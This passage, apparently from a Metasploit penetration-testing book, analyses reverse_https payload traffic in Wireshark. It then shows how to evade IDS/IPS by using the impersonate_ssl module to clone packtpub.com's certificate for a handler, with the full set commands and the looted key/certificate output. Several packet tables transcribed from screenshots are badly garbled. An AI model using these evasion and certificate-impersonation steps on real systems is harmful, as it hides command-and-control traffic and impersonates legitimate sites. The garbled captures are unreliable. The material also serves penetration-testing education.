| 1637 12.163121 192.1 Apply as File                            | TCP 66 8443 → 58593 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=32 SACK_PERM=1             |  |  |  |  |  |  |  |
| 1638 12.163154 192.1 Prepare a Filter                         | TCP 54 58593 → 8443 [ACK] Seq=1 Ack=1 Win=65700 Len=0                                             |  |  |  |  |  |  |  |
| 1639 12.165018 192.1 Conversation Filter                      | TCP 60 [TCP Window Update] 8443 → 58593 [ACK] Seq=1 Ack=1 Win=262144 Len=0                        |  |  |  |  |  |  |  |
| 1640 12.166535 192.1                                          | TCP 153 58593 → 8443 [PSH, ACK] Seq=1 Ack=1 Win=65700 Len=99                                      |  |  |  |  |  |  |  |
| 1642 12.169129 192.1 Enabled Protocols Ctrl+Shift+E           | TCP 60 8443 + 58593 [ACK] Seq=1 Ack=100 Win=262016 Len=0                                          |  |  |  |  |  |  |  |
| 1643 12.169129 192.1 Decode As                                | TCP 1130 8443 → 58593 [PSH, ACK] Seq=1 Ack=100 Win=262144 Len=1076                                |  |  |  |  |  |  |  |
| 1645 12.169773 192.1<br>Reload Lua Plugins Ctrl+Shift+L       | TCP 380 58593 → 8443 [PSH, ACK] Seq=100 Ack=1077 Win=64624 Len=326                                |  |  |  |  |  |  |  |
| 1646 12.171684 192.1                                          | TCP 60 8443 + 58593 [ACK] Seq=1077 Ack=426 Win=261792 Len=0                                       |  |  |  |  |  |  |  |
| 1647 12.174090 192.1 SCTP                                     | TCP 113 8443 - 58593 [PSH, ACK] Seq=1077 Ack=426 Win=262144 Len=59                                |  |  |  |  |  |  |  |
| 1659 12.376726 192.1<br>Follow                                | TCP 54 58593 → 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0                                        |  |  |  |  |  |  |  |
| 1664 12.536170 192.1                                          | TCP 113 [TCP Spurious Retransmission] 8443 - 55593 [PSH, ACK] Seq=1077 Ack=426 Win=262144 Len=59  |  |  |  |  |  |  |  |
| 1665 12.536192 192.1 Expert Information                       | TCP 66 [TCP Dup ACK 1659#1] 58593 - 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0 SLE=1077 SRE=1136 |  |  |  |  |  |  |  |
| 2173 24.243257 192.1                                          | TCP 251 58593 → 8443 [PSH, ACK] Seq=426 ACK=1136 Win=64564 Len=197                                |  |  |  |  |  |  |  |
| 21/4 24.245/89 192.168.2.6 192.168.2.30                       | ICP 60 8443 - 58593 [ACK] Seq=1136 AcK=623 WIn=261920 Len=0                                       |  |  |  |  |  |  |  |
| 21// 24.5/63/4 192.168.2.6 192.168.2.30                       | ICP 1514 8443 → 58595 [ACK] Seq=1136 ACK=623 W1n=262144 Len=1460                                  |  |  |  |  |  |  |  |
| 21/8 24.5/63/5 192.168.2.6 192.168.2.30                       | 1CP 1514 8443 + 58593 [Ack] Seq=2596 Ack=623 W1n=262144 Len=1460                                  |  |  |  |  |  |  |  |
| 21/9 24.5/6425 192.168.2.30 192.168.2.6                       | TCP 54 58593 → 8443 [ACK] Seq=623 ACK=4056 MIT=65700 Left=0                                       |  |  |  |  |  |  |  |
| 2180 24.577605 192.168.2.6 192.168.2.30                       | 1CP 1514 8443 + 58595 [ACK] Seq=4056 ACK=625 W1R=262144 Lef=1460                                  |  |  |  |  |  |  |  |
| 2181 24.57/615 192.168.2.6 192.168.2.30                       | 1CP 1514 8443 + 58593 [ACK] Seq=5516 ACK=623 W1=262144 Len=1460                                   |  |  |  |  |  |  |  |
| 2182 24.577615 192.168.2.6 192.168.2.30                       | 1CP 1514 8443 + 56593 [Ack] Seq=6976 Ack=623 Min=262144 Len=1460                                  |  |  |  |  |  |  |  |
| 2165 24.57/059 192.108.2.30 192.168.2.6                       | TCP 54 50555 - 0445 [ACK] 554[502] ACK=0450 Min=55/00 LCP=0                                       |  |  |  |  |  |  |  |
| 2104 24.577724 192.108.2.6 192.108.2.30                       | TCP 1514 0445 7 50555 [ACK] 55476456 ACK623 UMar262144 Lemi1400                                   |  |  |  |  |  |  |  |
| 2105 24.577730 102 168 2 30 102 168 2 6                       | TCF 1314 0445 7 50555 [ACK] 550-523 6/6-13256 [Min-202144] Left=1400                              |  |  |  |  |  |  |  |
| 2100 24.577759 192.108.2.30 192.168.2.6                       | ICh 24 20282 4 0445 [MCR] 264=075 MCETT220 MJU=02100 [EU=0                                        |  |  |  |  |  |  |  |
The **Decode-As...** display window will then open. We need to add the SSL option so that the packets displayed by Wireshark can be decoded into SSL packets. Clicking on the + sign will help us with this further:



A new field will be added on the display windows. Let's select the **Field** as **TCP port**, the **Value** as **8443**, the **Type** as **Integer**, **Base 10**, the **Default** as **(none)** and the **Current** field as **SSL**:

| ▲ *Ir  | ntel(R) PRO/1000 MT E | esktop Adapter: Local Are | a Connection            |                    |               |                   |                            |                       |                |
|--------|-----------------------|---------------------------|-------------------------|--------------------|---------------|-------------------|----------------------------|-----------------------|----------------|
| File   | Edit View Go          | Capture Analyze Stat      | stics Telephony Wireles | s Tools Help       |               |                   |                            |                       |                |
|        | d 🛛 🗎 🖿               | X © Q ⊕ ⊕ ∰               | T 🛃 🗐 🔍 Q               | €, Ⅲ               |               |                   |                            |                       |                |
| tc     | p.port == 8443        |                           |                         |                    |               |                   |                            | $\times$              | • Expression + |
| No.    | Time                  | Source                    | Destination             | Protocol Length In | 0             |                   |                            |                       |                |
| -      | 1636 12.159578        | 192.168.2.30              | 192.168.2.6             | TCP 66 58          | 593 → 8443 [S | N] Seq=0 Win=8    | 3192 Len=0 MSS=1460 WS=4 S | ACK PERM=1            |                |
|        | 1637 12.163121        | 192.168.2.6               | 192.168.2.30            | TCP 66 84          | 43 → 58593 [S | N, ACK] Seq=0     | Ack=1 Win=65535 Len=0 MSS  | =1460 WS=32 SACK_PERM | -1             |
|        | 1638 12.163154        | 192.168.2.30              | 192.168.2.6             | TCP 54 58          | 593 → 8443 [A | K] Seg=1 Ack=1    | L Win=65700 Len=0          |                       |                |
|        | 1639 12.165018        | 192.168.2.6               | 19 Nireshark - De       | code As            |               |                   |                            | 2 2                   |                |
|        | 1640 12.166535        | 192.168.2.30              | 19                      | couc /um           |               |                   |                            |                       |                |
|        | 1642 12.169129        | 192.168.2.6               | 19. Field               |                    | Value Type    | Default           | Current                    |                       |                |
|        | 1643 12.169129        | 192.168.2.6               | 19                      |                    | auto Type     | L 10 ( )          | [col                       |                       |                |
|        | 1645 12.169773        | 192.168.2.30              | 19 ICP port             |                    | 8443 ♥ Integ  | r, base 10 (none) | SSL                        |                       |                |
|        | 1646 12.171684        | 192.168.2.6               | 19.                     |                    |               |                   |                            |                       |                |
|        | 1647 12.174090        | 192.168.2.6               | 19.                     |                    |               |                   |                            |                       |                |
|        | 1659 12.376726        | 192.168.2.30              | 19                      |                    |               |                   |                            |                       |                |
|        | 1664 12.536170        | 192.168.2.6               | 19.                     |                    |               |                   |                            |                       | 2144 Len=59    |
|        | 1665 12.536192        | 192.168.2.30              | 19.                     |                    |               |                   |                            |                       | 1077 SRE=1136  |
|        | 21/3 24.24325/        | 192.168.2.30              | 19                      |                    |               |                   |                            |                       |                |
|        | 21/4 24.245/89        | 192.168.2.6               | 19.                     |                    |               |                   |                            |                       |                |
|        | 21// 24.5/63/4        | 192.168.2.6               | 19.                     |                    |               |                   |                            |                       |                |
|        | 21/8 24.5/63/5        | 192.168.2.6               | 19.                     |                    |               |                   |                            |                       |                |
|        | 21/9 24.5/6425        | 192.168.2.50              | 19                      |                    |               |                   |                            |                       |                |
|        | 2180 24.377003        | 102.168.2.6               | 10                      |                    |               |                   |                            |                       |                |
|        | 2182 24 577615        | 192.100.2.0               | 19                      |                    |               |                   |                            |                       |                |
|        | 2182 24.577639        | 192.168.2.30              | 19                      |                    |               |                   |                            |                       |                |
|        | 2184 24.577734        | 192.168.2.6               | 19                      |                    |               |                   |                            |                       |                |
|        | 2185 24.577734        | 192.168.2.6               | 19                      |                    |               |                   |                            |                       |                |
|        | 2186 24,577739        | 192.168.2.30              | 19                      |                    |               |                   |                            |                       | *              |
|        |                       |                           |                         |                    |               |                   |                            |                       |                |
| P F    | rame 1636: 66 byt     | es on wire (528 bits      | (), 66                  |                    |               |                   |                            |                       | <u>^</u>       |
| PE     | thernet II, Src:      | Poscompu_za:4a:e0 (0      | 18:00:2                 |                    |               |                   |                            |                       |                |
|        | nternet Protocol      | ol Ductoral Suc Do        | 100.2 + - Pa            |                    |               |                   |                            |                       |                |
| II - 🗳 | Source Port: 58       | 503                       |                         |                    |               | -                 |                            |                       |                |
|        | Destination Por       | + - 8443                  |                         |                    |               |                   | OK Save C                  | Cancel Help           |                |
|        | [Stream index:        | 1]                        |                         |                    |               |                   |                            |                       | _              |

After clicking **OK**, we will see that the network packets have been decoded into SSL:

| 4   | *Intel(R) | PRO/1000 MT | Desktop Adapter: Local Area | Connection             |          |                                                                                               |
|-----|-----------|-------------|-----------------------------|------------------------|----------|-----------------------------------------------------------------------------------------------|
| Fil | e Edit    | View Go     | Capture Analyze Statist     | ics Telephony Wireless | Tools H  | Help                                                                                          |
| 1   |           |             |                             |                        |          |                                                                                               |
| _   |           |             |                             |                        | <b>`</b> |                                                                                               |
| L   | tcp.port  | == 8443     |                             |                        |          | X Stression +                                                                                 |
| No. |           | Time        | Source                      | Destination            | Protocol | Length Info                                                                                   |
| F   | 1636      | 12.159578   | 192.168.2.30                | 192.168.2.6            | TCP      | 66 58593 → 8443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1                          |
|     | 1637      | 12.163121   | 192.168.2.6                 | 192.168.2.30           | TCP      | 66 8443 → 58593 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=32 SACK_PERM=1             |
|     | 1638      | 12.163154   | 192.168.2.30                | 192.168.2.6            | TCP      | 54 58593 → 8443 [ACK] Seq=1 Ack=1 Win=65700 Len=0                                             |
|     | 1639      | 12.165018   | 192.168.2.6                 | 192.168.2.30           | TCP      | 60 [TCP Window Update] 8443 → 58593 [ACK] Seq=1 Ack=1 Win=262144 Len=0                        |
|     | 1640      | 12.166535   | 192.168.2.30                | 192.168.2.6            | TLSv1    | 153 Client Hello                                                                              |
|     | 1642      | 12.169129   | 192.168.2.6                 | 192.168.2.30           | TCP      | 60 8443 → 58593 [ACK] Seq=1 Ack=100 Win=262016 Len=0                                          |
|     | 1643      | 12.169129   | 192.168.2.6                 | 192.168.2.30           | TLSv1    | 1130 Server Hello, Certificate, Server Hello Done                                             |
|     | 1645      | 12.169773   | 192.168.2.30                | 192.168.2.6            | TLSv1    | 380 Client Key Exchange, Change Cipher Spec, Encrypted Handshake Message                      |
|     | 1646      | 12.171684   | 192.168.2.6                 | 192.168.2.30           | TCP      | 60 8443 → 58593 [ACK] Seq=1077 Ack=426 Win=261792 Len=0                                       |
|     | 1647      | 12.174090   | 192.168.2.6                 | 192.168.2.30           | TLSv1    | 113 Change Cipher Spec, Encrypted Handshake Message                                           |
|     | 1659      | 12.376726   | 192.168.2.30                | 192.168.2.6            | TCP      | 54 58593 → 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0                                        |
|     |           |             |                             |                        |          | 113 [TCP Spurious Retransmission] , Change Cipher Spec, Encrypted Handshake Message           |
|     | 1665      | 12.536192   | 192.168.2.30                | 192.168.2.6            | TCP      | 66 [TCP Dup ACK 1659#1] 58593 → 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0 SLE=1077 SRE=1136 |
|     | 2173      | 24.243257   | 192.168.2.30                | 192.168.2.6            | TLSv1    | 251 Application Data                                                                          |
|     | 2174      | 24.245789   | 192.168.2.6                 | 192.168.2.30           | TCP      | 60 8443 → 58593 [ACK] Seq=1136 Ack=623 Win=261920 Len=0                                       |
|     | 2177      | 24.576374   | 192.168.2.6                 | 192.168.2.30           | TLSv1    | 1514 Application Data                                                                         |
|     | 2178      | 24.576375   | 192.168.2.6                 | 192.168.2.30           | TCP      | 1514 [TCP segment of a reassembled PDU]                                                       |
|     | 2179      | 24.576425   | 192.168.2.30                | 192.168.2.6            | TCP      | 54 58593 → 8443 [ACK] Seq=623 Ack=4056 Win=65700 Len=0                                        |
|     | 2180      | 24.577605   | 192.168.2.6                 | 192.168.2.30           | TCP      | 1514 [TCP segment of a reassembled PDU]                                                       |
|     | 2181      | 24.577615   | 192.168.2.6                 | 192.168.2.30           | TCP      | 1514 [TCP segment of a reassembled PDU]                                                       |
|     | 2182      | 24.577615   | 192.168.2.6                 | 192.168.2.30           | TCP      | 1514 [TCP segment of a reassembled PDU]                                                       |
|     | 2183      | 24.577639   | 192.168.2.30                | 192.168.2.6            | TCP      | 54 58593 → 8443 [ACK] Seq=623 Ack=8436 Win=65700 Len=0                                        |
|     | 2184      | 24.577734   | 192.168.2.6                 | 192.168.2.30           | TCP      | 1514 [TCP segment of a reassembled PDU]                                                       |
|     | 2185      | 24.577734   | 192.168.2.6                 | 192.168.2.30           | TCP      | 1514 [TCP segment of a reassembled PDU]                                                       |
|     | 2186      | 24.577739   | 192.168.2.30                | 192.168.2.6            | TCP      | 54 58593 → 8443 [ACK] Seq=623 Ack=11356 Win=65700 Len=0                                       |

Now that we have decoded the SSL packets, let's search for the Server Hello packet:

| N | o.   | Time        | Source       | Destination  | Protocol | Length Info                                                                                   |
|---|------|-------------|--------------|--------------|----------|-----------------------------------------------------------------------------------------------|
| ſ | 1636 | 5 12.159578 | 192.168.2.30 | 192.168.2.6  | TCP      | 66 58593 → 8443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1                          |
|   | 1637 | 12.163121   | 192.168.2.6  | 192.168.2.30 | TCP      | 66 8443 → 58593 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=32 SACK_PERM=1             |
|   | 1638 | 12.163154   | 192.168.2.30 | 192.168.2.6  | TCP      | 54 58593 → 8443 [ACK] Seq=1 Ack=1 Win=65700 Len=0                                             |
|   | 1639 | 12.165018   | 192.168.2.6  | 192.168.2.30 | TCP      | 60 [TCP Window Update] 8443 → 58593 [ACK] Seq=1 Ack=1 Win=262144 Len=0                        |
|   | 1640 | 12.166535   | 192.168.2.30 | 192.168.2.6  | TLSv1    | 153 Client Hello                                                                              |
|   | 1642 | 12.169129   | 192.168.2.6  | 192.168.2.30 | TCP      | 60 8443 → 58593 [ACK] Seq=1 Ack=100 Win=262016 Len=0                                          |
|   | 1643 | 12.169129   | 192.168.2.6  | 192.168.2.30 | TLSv1    | 1130 Server Hello, Certificate, Server Hello Done                                             |
|   | 1645 | 12.169773   | 192.168.2.30 | 192.168.2.6  | TLSv1    | 380 Client Key Exchange, Change Cipher Spec, Encrypted Handshake Message                      |
|   | 1646 | 5 12.171684 | 192.168.2.6  | 192.168.2.30 | TCP      | 60 8443 → 58593 [ACK] Seq=1077 Ack=426 Win=261792 Len=0                                       |
|   | 1647 | 12.174090   | 192.168.2.6  | 192.168.2.30 | TLSv1    | 113 Change Cipher Spec, Encrypted Handshake Message                                           |
|   | 1659 | 12.376726   | 192.168.2.30 | 192.168.2.6  | TCP      | 54 58593 → 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0                                        |
|   | 1664 |             |              |              |          | 113 [TCP Spurious Retransmission] , Change Cipher Spec, Encrypted Handshake Message           |
|   |      |             |              |              |          | 66 [TCP Dup ACK 1659#1] 58593 - 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0 SLE=1077 SRE=1136 |
|   | 2173 | 24.243257   | 192.168.2.30 | 192.168.2.6  | TLSv1    | 251 Application Data                                                                          |

Looking into this, we can see that we have just found the default SSL certificate used by the reverse\_https payload:

| 📶 *In: | el(R) PRO/1000 MT | Desktop Adapter: Local Area (                                 | Connection          |               |                                                                                      | - • •        |
|--------|-------------------|---------------------------------------------------------------|---------------------|---------------|--------------------------------------------------------------------------------------|--------------|
| File   | Edit View Go      | Capture Analyze Statisti                                      | cs Telephony Wirel  | ess Tools H   | felp                                                                                 |              |
|        | 🧕 🕘 🗋 🛅           | 🕱 🖻 🧣 🗢 🕾 🦉                                                   | F 👲 📃 📃 🔍 🤆         | a a 🎹         |                                                                                      |              |
| tcp    | .port == 8443     |                                                               |                     |               | X 📼 🗙                                                                                | Expression + |
| No.    | Time              | Source                                                        | Destination         | Protocol      | Length Info                                                                          | *            |
| E 3    | 636 12.159578     | 192.168.2.30                                                  | 192.168.2.6         | TCP           | 66 58593 + 8443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1                 |              |
| 1      | 637 12.163121     | 192.168.2.6                                                   | 192.168.2.30        | TCP           | 66 8443 → 58593 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=32 SACK_PERM=1    |              |
| 1      | 638 12.163154     | 192.168.2.30                                                  | 192.168.2.6         | TCP           | 54 58593 → 8443 [ACK] Seq=1 Ack=1 Win=65700 Len=0                                    |              |
| 1      | 639 12.165018     | 192.168.2.6                                                   | 192.168.2.30        | TCP           | 60 [TCP Window Update] 8443 → 58593 [ACK] Seq=1 Ack=1 Win=262144 Len=0               |              |
| 1      | 640 12.166535     | 192.168.2.30                                                  | 192.168.2.6         | TLSv1         | 153 Client Hello                                                                     |              |
| 1      | 642 12.169129     | 192.168.2.6                                                   | 192.168.2.30        | TCP           | 60 8443 → 58593 [ACK] Seq=1 Ack=100 Win=262016 Len=0                                 |              |
| 1      | 643 12.169129     | 192.168.2.6                                                   | 192.168.2.30        | TLSv1         | 1130 Server Hello, Certificate, Server Hello Done                                    |              |
| L -    | 645 12.169//3     | 192.168.2.30                                                  | 192.168.2.6         | ILSV1         | 380 Client Key Exchange, Change Cipher Spec, Encrypted Handshake Message             | •            |
|        | Length: 983       |                                                               |                     |               |                                                                                      | *            |
|        | 4 Handshake Pr    | otocol: Certificate                                           |                     |               |                                                                                      |              |
|        | Handshake         | e Type: Certificate (11                                       | .)                  |               |                                                                                      |              |
|        | Length: 9         | 979                                                           |                     |               |                                                                                      |              |
|        | Certifica         | tes Length: 9/6                                               |                     |               |                                                                                      |              |
|        | a certifica       | ites (976 bytes)                                              |                     |               |                                                                                      |              |
|        | Contif            | icate Length: 975                                             | 1-0020201020200004  | E07bdobE00fe  | 120h (nkcs 0 at anailidduoss-innutAstokos simonis not id at commonWama-stokos simoni | c not id at  |
|        | TISVI Record L    | aver: Handshake Protoco                                       | l: Server Hello Do  | 00/00/2000000 | ado (pres-s-ac-duarizado ess-input@scores.simonis.nec,iu-ac-commonname-scores.simoni | s.nec,10-ac- |
|        | Content Type      | a: Handshake (22)                                             | JI. JEIVEI HEITO DO | JILE          |                                                                                      |              |
|        | Version: TL       | 5 1.0 (0×0301)                                                |                     |               |                                                                                      |              |
|        | Length: 4         |                                                               |                     |               |                                                                                      |              |
|        | 4 Handshake Pr    | otocol: Server Hello D                                        | lone                |               |                                                                                      |              |
|        | Handshake         | e Type: Server Hello Do                                       | ne (14)             |               |                                                                                      | =            |
|        | Length: (         | )                                                             |                     |               |                                                                                      |              |
|        |                   |                                                               |                     |               |                                                                                      | Ψ.           |
| <      |                   |                                                               | III                 |               |                                                                                      | +            |
| 0090   | d0 00 03 cd 3     |                                                               | . a0 03 02 01       |               |                                                                                      | *            |
| 00a0   | 02 02 09 00 d     | 5 07 bd eb 59 9f 9a 0t<br>Fod ol ol ob of 9a 0t               | 30 0d 06 09         |               |                                                                                      |              |
| 0000   | 20 00 40 00 1     | 5 04 06 13 02 55 53 31                                        | 0 01 09 51 00 °.1   |               | A                                                                                    |              |
| 0000   | 03 55 04 08 0     | c 02 4e 43 31 17 30 15                                        | 06 03 55 04 .U.     |               | .U.                                                                                  | =            |
| 00e0   | 0a 0c 0e 53 74    |                                                               | 0 6d 6f 6e 69       |               | oni                                                                                  |              |
| 00f0   | 73 31 0e 30 0     |                                                               | 5 69 6e 70 75 sl.   |               | npu                                                                                  |              |
| 0100   | 74 31 1b 30 1     | 9 06 03 55 04 03 0c 12                                        | 2 73 74 6f 6b tl.   |               | tok                                                                                  |              |
| 0110   | 05 /3 Ze /3 0     | 9 60 6T 6E 69 /3 ZE 66                                        | e 65 74 31 27 es.   | .simon is.ne  |                                                                                      |              |
| 0120   | 6e 70 75 74 4     | 2 73 74 6f 6b 65 73 26                                        | e 73 69 6d 6f no    | utAsto kes.s  | ime                                                                                  |              |
| 0140   | 6e 69 73 2e 6     |                                                               | 37 30 36 31 nis     |               | 061                                                                                  |              |
| 0150   | 32 30 39 35 3     |                                                               | 5 30 36 31 30 209   |               | 610                                                                                  |              |
| 0160   | 30 39 35 30 3.    |                                                               | 30 09 06 03 09      |               |                                                                                      |              |
| 0170   | 55 04 06 13 0     | 2 55 53 31 06 30 09 00                                        | 5 03 55 04 08 U.    |               | 0.                                                                                   |              |
| 0100   | 74 6f 6h 65 7     | 1 17 30 15 00 03 55 04<br>3 24 53 69 64 6 <del>1 64 6</del> 9 | 73 31 0e 30 to      | kes-Si monis  |                                                                                      |              |
| 01.50  | - 01 00 05 7.     | 5 <u>28 55 65 66 67</u> 66 6:                                 |                     | COS ST MONTS  |                                                                                      | *            |

Now let's open the handler's URI in the browser, as we can also find this information there:

| 🏉 Certificate | Error: Navigation Blocked - Windows Internet Explorer                                                                                                    |                |     |   |      |  |      |
|---------------|----------------------------------------------------------------------------------------------------|----------------|-----|---|------|--|------|
| <b>O -</b>    | https://192.168.2.6:8443/                                                                                                    | <b>- - f</b> g | - > | • | Bing |  |      |
| 🔶 Favorites   | 🙀 😰 Suggested Sites 🔻 🝘 Web Slice Gallery 👻                                                                                                    |                |     |   |      |  |      |
| 🏉 Certificat  | te Error: Navigation Blocked                                                                                                    | G              | •   | 2 | •    |  | Page |
| 8             | There is a problem with this website's security certificate.                                                                                                    |                |     |   |      |  |      |
|               | The security certificate presented by this website was not issued by a trusted certificate authority.<br>The security certificate presented by this website was issued for a different website's address. |                |     |   |      |  |      |
|               | Security certificate problems may indicate an attempt to fool you or intercept any data you send to server.                                                                                               | the            |     |   |      |  |      |
|               | We recommend that you close this webpage and do not continue to this website.                                                                                                    |                |     |   |      |  |      |
|               | Ø Click here to close this webpage.                                                                                                    |                |     |   |      |  |      |
|               | 😵 Continue to this website (not recommended).                                                                                                    |                |     |   |      |  |      |
|               | More information                                                                                                    |                |     |   |      |  |      |

Opening the link would send the client's user-agent and request to the handler, as seen in the following screenshot:



| 🏀 https://192.168.2.6:8443/ - Windo | wws Internet Explorer                                                                                                    |                       |                    |
|-------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|--------------------|
| A ttps://192.168.2.                 | .6:8443/ 🔹 😵 Certificat                                                                                                    | e Error 💀 🍫 🗶 🔎 Bing  | - م                |
| 🚖 Favorites 🛛 🚖 🔊 Suggested         | Sites 🔻 🙋 Web Slice Gallery 👻                                                                                                    |                       |                    |
| 6 https://192.168.2.6:8443/         | Certificate 💌                                                                                                    | 🟠 🕶 🖾 👻 🖶 🖝 Page 🕶 Sa | fety 🔻 Tools 👻 🔞 💌 |
| It works!                           | General       Details       Certification Path         Image: Control of the control of the cont |                       |                    |

Let's look for the certificate information from the browser certificate menu:

As we can see from preceding screenshot, the issuer doesn't exist; it's just a fake domain. IDS/IPS generally blocks the SSL requests if the issuer is not a valid one or if the SSL certificate is not CA authorized.

So, is there a solution to this problem? Yes, there is! We can use a custom SSL certificate here.

## reverse\_https with a custom SSL certificate

This technique can be used in two ways:

- By getting an SSL certificate signed by CA (a genuine SSL certificate)
- By using someone else's SSL certificate (impersonation)

You can purchase a genuine SSL certificate from an authorized seller or you can use services such as Let's Encrypt to get a genuine SSL certificate for free. Otherwise, you can always impersonate someone else's SSL certificate. Metasploit really can help us with impersonation. There's a module in Metasploit that can do this for us. Execute the following command in order to use the impersonation module:

#### Use auxiliary/gather/impersonate\_ssl

| <u>msf</u> ><br><u>msf</u> > use auxiliary/gather/impersonate_ssl<br><u>msf</u> auxiliary(gather/impersonate_ssl) > show options |                 |                                          |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Module options (auxiliary/gather/impersonate_ssl):                                                                               |                 |                                          |                                                                                                    |  |  |  |  |  |
| Name                                                                                                    | Current Setting | Required                                 | Description                                                                                                    |  |  |  |  |  |
| ADD_CN<br>CA_CERT<br>EXPIRATION<br>OUT_FORMAT<br>PRIVKEY<br>PRIVKEY_PASSWORD<br>RHOST<br>RPORT                                   | PEM<br>443      | no<br>no<br>yes<br>no<br>yesaCkei<br>yes | Add CN to match spoofed site name (e.g. *.example.com)<br>CA Public certificate<br>Date the new cert should expire (e.g. 06 May 2012, YESTERDAY or NOW)<br>Output format (Accepted: DER, PEM)<br>Sign the cert with your own CA private key<br>Password for private key specified in PRIV_KEY (if applicable)<br>The target address<br>The target port (TCP) |  |  |  |  |  |

Set up the following options for SSL certificate impersonation:

```
set ADD_CN *.packtpub.com
    set EXPIRATION <expiration date in DD MM YYYY format>
    set rhost www.packtpub.com
    set rport 443
msf auxiliary(
                                  )
                               ssl) > show options
<u>msf</u> auxiliary(
Module options (auxiliary/gather/impersonate_ssl):
   Name
                    Current Setting
                                    Required Description
  ADD_CN
                    *.packtpub.com
                                              Add CN to match spoofed site name (e.g. *.example.com)
                                     no
   CA_CERT
                                     no
                                              CA Public certificate
  EXPIRATION
                    08 Dec 2020
                                              Date the new cert should expire (e.g. 06 May 2012, YESTERDAY or NOW)
                                     no
   OUT_FORMAT
                    PEM
                                     yes
                                              Output format (Accepted: DER, PEM)
                                              Sign the cert with your own CA private key
   PRIVKEY
                                     no
   PRIVKEY_PASSWORD
                                              Password for private key specified in PRIV_KEY (if applicable)
                                     no
   RHOST
                    www.packtpub.com
                                     yes
                                              The target address
   RPORT
                    443
                                     yes
                                              The target port (TCP)
msf auxiliary(gather/impersonate_ssl) >
```

Let's run the module so that it can impersonate packtpub.com's SSL certificate:

| l <u>msf</u> auxiliary( <u>gather/impersonate_ssl</u> ) > run                                                             |
|----------------------------------------------------------------------------------------------------|
| [*] www.packtpub.com:443 - Connecting to www.packtpub.com:443                                                             |
| [*] www.packtpub.com:443 - Copying certificate from www.packtpub.com:443                                                  |
| /CN=*.packtpub.com                                                                                                    |
| [*] www.packtpub.com:443 - Adding *.packtpub.com to the end of the certificate subject                                    |
| [*] www.packtpub.com:443 - Altering certificate expiry information to 08 Dec 2020                                         |
| [*] www.packtpub.com:443 - Beginning export of certificate files                                                          |
| [*] www.packtpub.com:443 - Creating looted key/crt/pem files for www.packtpub.com:443                                     |
| [+] www.packtpub.com:443 - key: /Users/Harry/.msf4/loot/20180819233217_default_83.166.169.231_www.packtpub.com_525575.key |
| [+] www.packtpub.com:443 - crt: /Users/Harry/.msf4/loot/20180819233217_default_83.166.169.231_www.packtpub.com_931116.crt |
| [+] www.packtpub.com:443 - pem: /Users/Harry/.msf4/loot/20180819233217_default_83.166.169.231_www.packtpub.com_753828.pem |
| [*] Auxiliary module execution completed                                                                                  |
| <pre>msf auxiliary(gather/impersonate_ssl) &gt;</pre>                                                                     |
|                                                                                                    |

